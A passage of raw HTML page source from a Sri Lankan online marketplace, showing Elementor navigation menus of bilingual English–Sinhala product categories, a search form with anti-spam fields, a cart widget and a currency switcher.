											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id26048" for="apbct__email_id__search_form_26048">26048</label><input 
        id="apbct__email_id__search_form_26048" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_26048"  
        type="text" 
        value="26048" 
        size="30" 
        apbct_event_id="26048"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_26048" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_26048"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="26048" 
    /><label class="apbct_special_field" id="apbct_label_id13694" for="apbct__email_id__elementor_form_13694">13694</label><input 
        id="apbct__email_id__elementor_form_13694" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_13694"  
        type="text" 
        value="13694" 
        size="30" 
        apbct_event_id="13694"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_13694"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="13694" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/seller-notices-%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94-%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A-%E0%B6%AF%E0%B7%93%E0%B6%B8/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
